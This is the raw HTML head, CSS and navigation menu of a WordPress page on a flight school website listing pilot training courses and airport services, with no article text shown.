100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<noscript><link rel='stylesheet' id='contact-form-7-css' href='http://www.multifly.aero/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
</noscript><link rel='stylesheet' id='contact-form-7-css' href='http://www.multifly.aero/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<noscript><link rel='stylesheet' id='brands-styles-css' href='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.4' media='all' />
</noscript><link rel='stylesheet' id='brands-styles-css' href='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='font-awesome-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
</noscript><link rel='stylesheet' id='font-awesome-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='simple-line-icons-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
</noscript><link rel='stylesheet' id='simple-line-icons-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-style-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.3.2' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-style-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.3.2' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='oceanwp-style-inline-css'>
body div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			body div.wpforms-container-full .wpforms-form input[type=submit]:active,
			body div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			body div.wpforms-container-full .wpforms-form button[type=submit]:active,
			body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form input[type=submit]:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form button[type=submit]:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form .wpforms-page-button:active {
					background: linear-gradient(0deg, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2)), var(--wpforms-button-background-color-alt, var(--wpforms-button-background-color)) !important;
			}
</style>
<noscript><link rel='stylesheet' id='dtpicker-css' href='http://www.multifly.aero/wp-content/plugins/date-time-picker-field/assets/js/vendor/datetimepicker/jquery.datetimepicker.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='dtpicker-css' href='http://www.multifly.aero/wp-content/plugins/date-time-picker-field/assets/js/vendor/datetimepicker/jquery.datetimepicker.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-woocommerce-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-woocommerce-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-woo-star-font-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-woo-star-font-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />












<link rel="https://api.w.org/" href="http://www.multifly.aero/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.multifly.aero/wp-json/wp/v2/posts/36148" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.multifly.aero/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="WooCommerce 9.8.4" />
<link rel='shortlink' href='http://www.multifly.aero/?p=36148' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.multifly.aero/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.multifly.aero%2F2022%2F12%2F23%2Fchatroulette-danmark-dominatrix-oslo-best-norwegian-porn-lisa-tonne-naken%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.multifly.aero/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.multifly.aero%2F2022%2F12%2F23%2Fchatroulette-danmark-dominatrix-oslo-best-norwegian-porn-lisa-tonne-naken%2F&#038;format=xml" />
        
        	<style>img#wpstats{display:none}</style>
				
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product li.category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .oceanwp-grid-list a.active,.woocommerce .oceanwp-grid-list a:hover,.woocommerce .oceanwp-off-canvas-filter:hover,.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover,.widget_product_categories li a:hover ~ .count,.widget_layered_nav li a:hover ~ .count,.woocommerce ul.products li.product:not(.product-category) .woo-entry-buttons li a:hover,a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#931134}.woocommerce .oceanwp-grid-list a.active .owp-icon use,.woocommerce .oceanwp-grid-list a:hover .owp-icon use,.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#931134}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.owp-product-nav li a.owp-nav-link:hover,.woocommerce div.product.owp-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat >a ~ .count,.woocommerce .widget_product_categories li.current-cat >a:before,.woocommerce .widget_layered_nav li.chosen a ~ .count,.woocommerce .widget_layered_nav li.chosen a:before,#owp-checkout-timeline .active .timeline-wrapper,.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#931134}.thumbnail:hover .link-post-svg-icon{background-color:#931134}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#931134}.current-shop-items-dropdown{border-top-color:#931134}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#931134}.wcmenucart-details.count:before{border-color:#931134}.woocommerce ul.products li.product .button:hover{border-color:#931134}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#931134}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#931134}.woocommerce .oceanwp-grid-list a.active{border-color:#931134}.woocommerce .oceanwp-grid-list a:hover{border-color:#931134}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#931134}.owp-product-nav li a.owp-nav-link:hover{border-color:#931134}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#931134}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{border-color:#931134}.widget_product_categories li a:hover ~ .count{border-color:#931134}.woocommerce .widget_product_categories li.current-cat >a ~ .count{border-color:#931134}.woocommerce .widget_product_categories li.current-cat >a:before{border-color:#931134}.widget_layered_nav li a:hover ~ .count{border-color:#931134}.woocommerce .widget_layered_nav li.chosen a ~ .count{border-color:#931134}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#931134}#owp-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#931134;border-bottom-color:#931134}#owp-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#931134;border-right-color:#931134}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count{border-color:#931134}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#931134}.show-cart .wcmenucart-cart-icon .wcmenucart-count{border-color:#931134}.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#931134}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery .active a{border-color:#931134}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery a:hover{border-color:#931134}.widget-title{border-color:#931134}blockquote{border-color:#931134}#searchform-dropdown{border-color:#931134}.dropdown-menu .sub-menu{border-color:#931134}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#931134}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#931134}.social-widget li.oceanwp-email a:hover{border-color:#931134}#respond #cancel-comment-reply-link:hover{border-color:#931134}body .contact-info-widget.big-icons li:hover i{border-color:#931134}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#931134}blockquote,.wp-block-quote{border-left-color:#931134}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#931134}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,.woocommerce-message a:focus,.woocommerce .button:focus,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#930027}a:hover{color:#930b30}a:hover .owp-icon use{stroke:#930b30}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#930b30}.site-breadcrumbs a:hover .owp-icon use,.background-image-page-header .site-breadcrumbs a:hover .owp-icon use{stroke:#930b30}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#93304b}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active{background-color:#930b30}/* Header CSS */#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:rgba(219,219,219,0.78)}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:190px}.effect-two #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:rgba(147,41,69,0.27)}.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{border-color:rgba(147,41,69,0.27)}.effect-ten #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span,.effect-ten #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span{-webkit-box-shadow:0 0 10px 4px rgba(147,41,69,0.27);-moz-box-shadow:0 0 10px 4px rgba(147,41,69,0.27);box-shadow:0 0 10px 4px rgba(147,41,69,0.27)}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#930b30}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#930b30}#site-navigation-wrap .dropdown-menu >li >a:hover,#site-navigation-wrap .dropdown-menu >li.sfHover >a{background-color:rgba(255,255,255,0)}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#930b30}.dropdown-menu ul >.current-menu-item >a.menu-link{background-color:rgba(255,255,255,0)}/* Top Bar CSS */#top-bar{padding:5px 0 5px 0}/* Footer Widgets CSS */#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#930b30}/* WooCommerce CSS */#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}
</style></head>

<body class="wp-singular post-template-default single single-post postid-36148 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp theme-oceanwp woocommerce-no-js oceanwp-theme dropdown-mobile default-breakpoint content-full-width content-max-width post-in-category-uncategorized has-topbar page-header-disabled has-breadcrumbs has-grid-list has-woo-single-conditional has-woo-single-cond-msg-myaccount account-side-style elementor-default elementor-kit-105" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr has-content top-bar-left">

		
<div id="top-bar-nav" class="navigation clr">

	<ul id="menu-main-menu" class="top-bar-menu dropdown-menu sf-menu"><li id="menu-item-539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-539"><a href="http://www.multifly.aero/shop/" class="menu-link">Flight Training<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></a>
<ul class="sub-menu">
	<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/" class="menu-link">PPL Training</a></li>	<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/" class="menu-link">NVFR Night Rating</a></li>	<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/" class="menu-link">Multi Engine Piston Class Rating</a></li>	<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/" class="menu-link">Single-Engine Instrument Rating</a></li>	<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/" class="menu-link">Multi Engine Instrument Rating</a></li>	<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/" class="menu-link">Commercial Pilot License</a></li>	<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/" class="menu-link">Airline Transport Pilot License (ATPL) Theory</a></li>	<li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/" class="menu-link">Commercial Pilot Training Package</a></li>	<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/" class="menu-link">Professional Pilot Training Package</a></li>	<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/" class="menu-link">0 to ATPL Training</a></li>	<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/" class="menu-link">Time Building</a></li>	<li id="menu-item-500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf" class="menu-link">STANDARD PRICES 2024</a></li></ul>
</li><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/" class="menu-link">Maintenance</a></li><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-19"><a href="http://www.multifly.aero/airport-operations/" class="menu-link">Airport Operations<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></a>
<ul class="sub-menu">
	<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-20 nav-no-click"><a href="http://www.multifly.aero/airservices/" class="menu-link">Air Services<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/" class="menu-link">Time Building</a></li>	</ul>
</li>	<li id="menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/" class="menu-link">LHOY</a></li>	<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/" class="menu-link">LHOY LANDING FORM</a></li></ul>
</li><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/" class="menu-link">Contact</a></li><li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-424 nav-no-click"><a href="http://www.multifly.aero/cart/" class="menu-link">Log In<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></a>
<ul class="sub-menu">
	<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-420"><a href="http://www.multifly.aero/my-account/" class="menu-link">Shopping Account<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/" class="menu-link">Account details</a></li>	</ul>
